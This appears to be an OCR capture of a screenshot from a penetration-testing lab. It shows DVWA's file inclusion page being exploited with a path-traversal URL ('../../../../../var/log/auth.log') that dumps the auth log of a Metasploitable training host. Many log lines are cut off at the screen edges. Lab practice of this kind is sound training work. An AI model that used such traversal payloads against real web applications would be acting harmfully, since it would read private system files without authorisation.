 Damn Vulnerable Web A
192.168.56.102/dvwa/vulnerabilities/fi/?page=../../../../../var/log/auth.log 150 %
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Oct 7 13:52:20 metasploitable sshd[4048]: Server listening on :: port 22. Oct 7 13:52:20 metasploitable sshd[4048]: error: Bind to port 22 on 0.0.0.0 failed: Address
13:52:56 metasploitable login[4607]: pam_unix(login:session): session opened for user msfadmin by LOGIN(uid=0) Oct 7 13:56:07 metasploitable sshd[3958]: Serv
22. Oct 7 13:56:07 metasploitable sshd[3958]: error: Bind to port 22 on 0.0.0.0 failed: Address already in use. Oct 7 13:56:30 metasploitable login[4528]: pam_unix
session opened for user msfadmin by LOGIN(uid=0) Oct 7 14:09:01 metasploitable CRON[4705]: pam_unix(cron:session): session opened for user root by (uid=0)
metasploitable CRON[4705]: pam_unix(cron:session): session closed for user root Oct 7 14:17:01 metasploitable CRON[4735]: pam_unix(cron:session): session o
(uid=0) Oct 7 14:17:01 metasploitable CRON[4735]: pam_unix(cron:session): session closed for user root Oct 7 14:39:01 metasploitable CRON[4787]: pam_unix(c
opened for user root by (uid=0) Oct 7 14:39:01 metasploitable CRON[4787]: pam_unix(cron:session): session closed for user root Oct 7 15:18:30 metasploitable ss
listening on :: port 22. Oct 7 15:18:30 metasploitable sshd[3966]: error: Bind to port 22 on 0.0.0.0 failed: Address already in use. Oct 7 15:19:12 metasploitable logi
pam_unix(login:session): session opened for user msfadmin by LOGIN(uid=0) Oct 7 15:39:01 metasploitable CRON[5931]: pam_unix(cron:session): session opene
(uid=0) Oct 7 15:39:01 metasploitable CRON[5931]: pam_unix(cron:session): session closed for user root Oct 7 16:09:01 metasploitable CRON[9604]: pam_unix(c
opened for user root by (uid=0) Oct 7 16:09:01 metasploitable CRON[9604]: pam_unix(cron:session): session closed for user root Oct 7 16:17:01 metasploitable C
pam_unix(cron:session): session opened for user root by (uid=0) Oct 7 16:17:01 metasploitable CRON[9634]: pam_unix(cron:session): session closed for user roo